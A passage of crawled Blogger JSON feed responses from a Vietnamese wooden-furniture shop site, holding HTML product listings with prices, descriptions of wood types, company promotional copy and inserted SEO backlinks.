src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/5.999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n-\u0026nbsp;Để lựa chọn nội thất gỗ cho không gian nhà bếp, bạn cần tìm hiểu các kiến thức về một số loại gỗ tự nhiên, gỗ công nghiệp thường sử dụng. Đồng thời cũng nên biết ưu nhược điểm của mỗi loại để dễ dàng lựa chọn bộ nội thất phù hợp với túi tiền và không gian nhà mình. Chất liệu gỗ không những thể hiện được sự đẳng cấp và sang trọng cho căn nhà mà còn tạo cảm giác ấm cúng, góp phần đưa con người đến gần với thiên nhiên.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Hương: Là loại gỗ quý, có mùi thơm trong quá trình sử dụng. Gỗ có màu nâu hồng, vân đẹp, thớ gỗ lại rất nhỏ. Bản chất của gỗ Hương là rất cứng, rắn, chắc.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E- Khi ngâm gỗ Hương là ngâm vào nước thì nước ngâm sẽ chuyển dần từ màu trắng sang màu xanh nước chè.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Mun: Là loại gỗ nặng, thớ gỗ rất mịn, có màu đen tuyền hoặc màu đen sọc trắng, khi dùng lâu sẽ bóng như sừng. Khi ướt thì mềm dễ xử lý, gia công, nhưng khi khô thì rất cứng. Thường được dùng để đóng bàn ghế, tạc tượng, điêu khắc tranh.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/kovisan.com\/san-go-duc\/\"\u003Esàn gỗ nhập khẩu đức\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Gụ: Là loại gỗ quý, bền, dễ đánh bóng, không bị mối mọt, ít cong vênh, có thớ thẳng, vân đẹp, mịn, màu vàng trắng, để lâu chuyển màu nâu sẫm rồi chuyển thành màu cánh gián, lâu năm đen như sừng. Được sử dụng làm nội thất gỗ quý.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ căm xe: Gỗ có giác lõi phân biệt rõ ràng, giác dày màu trắng vàng nhạt, lõi màu đỏ thẫm hơi. Ngoài ra, Căm xe có vân núi, mịn, nhỏ và thẳng, thớ gỗ mịn, nặng, có mùi rất đặc trưng, hương hơi nồng không nặng cũng không nhẹ. Đặc biệt, gỗ Căm xe có một đặc tính mà ít loại gỗ nào có, đó là sau một thời gian sử dụng, mủ gỗ Căm xe sẽ làm cho gỗ lên màu đỏ sẫm cánh dán\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ óc chó: là một trong những vật liệu được rất nhiều các gia đình ưa chuộng hiện nay.\u0026nbsp; Gỗ óc chó có màu sắc trầm ấm cho đến hệ vân cuộn sóng sang trọng, gỗ óc chó không chỉ khiến không gian bếp trở nên sang trọng mà còn thể hiện được đẳng cấp của gia chủ.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Trắc: Gỗ trắc rất cứng, nặng, thớ gỗ mịn có mùi chua nhưng không hăng, gỗ rất bền không bị mối mọt, cong vênh. Thường dùng để đóng bàn ghế, giường tủ cao cấp, tạc tượng khắc tranh. Khi quay giấy ráp thì rất bóng bởi trong gỗ có sẵn tinh dầu.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ thông: Có nhiều loại gỗ thông nhưng cây thông trắng được sử dụng nhiều hơn cả vì vân gỗ rất đẹp, có tâm màu nâu đỏ nhạt, dát gỗ màu trắng hơi vàng nâu, có nhiều mắt lớn, mắt nhỏ, dễ hút ẩm. Gỗ thông được dùng rất nhiều để làm ghế sofa, đặc biệt là phần khung bởi chúng có đặc điểm tốt như có dầu thông – chống mối mọt thiên nhiên và hiệu quả nhất, loại dầu này còn loại bỏ được mối mọt khi sử dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Xoan Đào: Gỗ này có màu vàng, hồng đào, nâu cánh gián, vân gỗ tự nhiên đẹp mắt, mang lại cảm giác ấm áp, sang trọng. Gỗ xoan đào thường được sử dụng để làm sofa hiện nay bởi nguồn nguyên liệu dồi dào, gỗ cứng, thớ gỗ mịn, vân đẹp, tuy nhiên loại gỗ này hay bị mối mọt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Đồ gỗ nội thất \u003Cbr \/\u003E\n- Đồ gỗ đẹp \u003Cbr \/\u003E\n- Nội thất đẹp \u003Cbr \/\u003E\n- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/6127211207303302374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/6127211207303302374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-bep-pb88.html","title":"Nội thất phòng bếp PB88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/5354190159774222246?alt=json&callback=jQuery33105248039965735956_1769414999003&_=1769414999004
body_size: 2652
content:
// API callback
jQuery33105248039965735956_1769414999003({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-5354190159774222246"},"published":{"$t":"2021-06-30T13:40:00.002+07:00"},"updated":{"$t":"2022-02-28T10:36:31.067+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng khách"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất phòng khách PK4458"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s717\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s717\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s717\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/8.899.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Không gian phòng khách là nơi sum họp của gia đình sau một ngày làm việc vất vả. Ngoài ra, đó chính là nơi tiếp khách, bạn bè, là bộ mặt của cả ngôi nhà. Việc đầu tư vào nội thất phòng khách và cách bài trí hài hoà phần nào thể hiện được phong cách và đẳng cấp của gia chủ. \u003Cbr \/\u003E\n- Khi bước vào phòng khách điều chúng ta luôn quan tâm sẽ là bộ bàn ghế gỗ phòng khách, đây sẽ là điểm nhấn quan trọng cho toàn bộ không gian phòng khách, nơi thể hiện bộ mặt gia chủ nó là nơi để tiếp đón những vị khách đến chơi. \u003Cbr \/\u003E\n- Tại đây, chúng tôi có nhiều mẫu bàn ghế phòng khách khác nhau được thiết kế từ đơn giản cho đến phức tạp mang đến nhiều sự lựa chọn khác nhau cho người dùng. Sử dụng bàn ghế gỗ phòng khách mang đến không gian hiện đại cho ngôi nhà của bạn. \u003Cbr \/\u003E\n- Ngày nay, phòng khách mỗi gia đình cũng không thể thiếu một chiếc kệ tivi bởi sản phẩm được đánh giá cực kỳ tiện ích mà còn làm tăng tính thẩm mỹ cho không gian phòng khách của gia đình bạn. Còn gì bằng sau mỗi ngày làm việc vất vả được tụ họp bên gia đình, ngồi trên bộ bàn ghế phòng khách, nằm trên bộ sofa gỗ cùng nhau xem tivi. \u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem ngay: \u003Ca href=\"https:\/\/giuongmanhtung.com\/san-pham\/giuong-an-tu-145\"\u003EGiường ấn tủ Mạnh Tùng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n- Để tạo nên chỗ đứng trên thị trường đến ngày hôm nay là cả một quá trình nỗ lực, cố gắng không ngừng nghỉ để cho ra đời những sản phẩm hoàn hảo nhất đến với người tiêu dùng. Mỗi sản phẩm đều được trải qua quá trình sản xuất với nhiều công đoạn khác nhau cùng với đó là bàn tay tài hoa của những người thợ thủ công để có thể tạo nên những sản phẩm hoàn mỹ cả về vẻ bề ngoài và chất lượng bên trong. \u003Cbr \/\u003E\n- Trọn bộ bàn ghế phòng khách với 6 món đi kèm gồm 1 băng ghế dài, 2 ghế đơn, 2 đôn ghế, 1 bàn trà được thiết kế theo phong cách cổ điển quen thuộc. Đỉnh ghế chạm đào tượng trưng cho tài lộc, sự trường thọ \u0026amp; bình an. Lưng ghế chạm thư pháp Phúc Lộc Thọ cầu may mắn, bình an, tiền tài cho gia chủ. Tay ghế, vai ghế bo cong độc đáo, thiết kế khá đẹp mắt \u0026amp; cuốn hút với người xem. \u003Cbr \/\u003E \n- Băng dài ghế được làm rất rộng rãi với chiều ngang 160\/178cm, mặt làm sâu tới 47cm để người dùng có thể ngồi hay nằm đều thoải mái. Chiều cao ghế được làm cao tới 42cm để tôn dáng cho người ngồi, đó là chiều cao tiêu chuẩn để bảo vệ sức khỏe cho bạn. Giúp việc ngồi uống trà hay giao tiếp với người đối diện thuận tiện hơn. \u003Cbr \/\u003E\n- 2 ghế đơn thiết kế tương đồng với nhau về ngoại hình \u0026amp; kích thước để khách hàng có thể bài trí theo kiểu đối hay kiểu chữ L tùy theo diện tích phòng khách gia đình. Rất thích hợp với những căn nhà có diện tích phòng khách nhỏ chỉ từ 5 – 10m2. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/5354190159774222246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/5354190159774222246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-phong-khac-pk4458.html","title":"Bộ đồ gỗ nội thất phòng khách PK4458"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/747862252484649168?alt=json&callback=jQuery33105248039965735956_1769414999013&_=1769414999014
body_size: 3182
content:
// API callback
jQuery33105248039965735956_1769414999013({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-747862252484649168"},"published":{"$t":"2021-06-30T13:48:00.003+07:00"},"updated":{"$t":"2023-08-19T21:19:28.062+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất văn phòng"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất văn phòng VP88"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVQW-cYskwB-e3e5QmYIIkQAsr-E6J5cT0OMm_YWxUG-YPuzBOBYtS2VsvpNcVk8FOprKU8cR2egPBPvRsC4ls2eDrP4tW_HnNFYhaTnOMmV4wJy8tov8hUlFDlA-MivenZPEtHsEUDTXx\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+9.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/2.999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ mỹ nghệ chắc hẳn đã không còn xa lạ trong cuộc sống hiện nay. Chúng ta không khó để thấy các sản phẩm đồ gỗ đang dần trở thành thị yếu trong các gia đình Việt. Và ngày càng được nâng tầm lên đồ gỗ nội thất cao cấp hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao được thành lập và hoạt động trong lĩnh vực sản xuất đồ gỗ nội thất từ những năm 1990, đến nay đã trải qua quá trình gần 30 năm. Quy tụ phong cách nội thất Phương Đông và Phương Tây, kết hợp giữa cổ điển và hiện đại. \u003Cbr \/\u003E\u003Cbr \/\u003EĐồ gỗ Vương Thao chúng tôi luôn mong muốn mang lại cho các bạn một không gian sống tinh tế, hoàn hảo, nâng tầm giá trị cũng như thẩm mỹ cho ngôi nhà. Cũng nhờ hiểu được nhu cầu và thị hiếu của người tiêu dùng, sản phẩm của Đồ gỗ Vương Thao chú trọng và thiết kế theo những phong cách riêng dẫn đầu xu hướng nhằm tạo ra một không gian sống thật thoải mái, ấm cúng, tiện nghi và mới mẻ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: Dịch vụ \u003Ca href=\"https:\/\/thongcongnghetbinhminh.com\/\" target=\"_blank\"\u003Ethông cống nghẹt\u003C\/a\u003E uy tín)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELàng nghề đồ gỗ mỹ nghệ Vạn Điểm tại xã Vạn Điểm, huyện Thường Tín, Thành phố Hà Nội phát triển mạnh từ những năm 1990. Tại thời điểm đó khoảng 85% người dân sinh sống tại đây ngưng công tác nông nghiệp chuyển sang sản xuất đồ gỗ mỹ nghệ thủ công. \u003Cbr \/\u003E\u003Cbr \/\u003ELàng nghề đồ gỗ Vạn Điểm tự hào là đơn vị tiên phong trong việc thực hiện chính sách dịch chuyển cơ cấu kinh tế từ nông nghiệp sang thủ công nghiệp của nhà nước. Và Đồ gỗ Vương Thao là một trong những xưởng chế tác mộc đầu tiên của làng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐi cùng năm tháng, trải qua gần 30 năm phát triển, Đồ gỗ Vương Thao đã cho ra đời vô số các sản phẩm phù hợp với nhu cầu sử dụng trên thị trường, trở thành đối tác tin cậy của rất nhiều khách hàng là gia đình trên toàn quốc và quốc tế (khách hàng Trung Quốc), khách sạn \u0026amp; nhà hàng, các cơ sở kinh doanh nội thất đồ gỗ và các công ty thiết kế nội thất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao có tổng diện tích 500m2, bao gồm kho gỗ và khu chế tác mộc được trang bị đầy đủ thiết bị và máy móc để sản xuất các sản phẩm mỹ nghệ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao đã xây dựng lên một quy trình mua hàng với tiêu chí lấy khách hàng làm trung tâm để bất cứ vị khách nào khi đến với Đồ gỗ Vương Thao đều hài lòng với sự thoải mái nhất, không phải lăn tăn hay lo lắng về sự lựa chọn của mình.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồ gỗ Vương Thao luôn lắng nghe phản hồi tích cực, cũng như tiêu cực để cải tiến quy trình cũng như sản phẩm để đem đến sự tiện lợi nhất, an tâm nhất cho Quý khách hàng khi đặt hàng, mua hàng và sử dụng sản phẩm được sản xuất tại Đồ gỗ Vương Thao.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: Giàn phơi thông minh -\u0026nbsp;\u003Ca href=\"https:\/\/sieuthiduyloi.com\/danh-muc-sp\/gian-phoi-thong-minh\/\"\u003Ehttps:\/\/sieuthiduyloi.com\/danh-muc-sp\/gian-phoi-thong-minh\/\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChúng tôi luôn tìm kiếm nguồn gỗ tốt nhất, đẹp nhất theo tiêu chí của từng loại gỗ tại những kho gỗ uy tín nhất. Từ việc khó tính chọn lựa từ khâu nhập gỗ Đồ gỗ Vương Thao luôn nhận được cái nhìn tốt từ phía khách hàng khi đến xem mộc tại xưởng sản xuất.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECó các vị khách kí tên chọn luôn mộc tại Đồ gỗ Vương Thao để làm đồng bộ đồ gỗ nội thất nguyên căn nhà mình. Từ phòng thờ, phòng khách đến phòng bếp và phòng ngủ. Đó là một tín hiệu tốt cho thấy việc 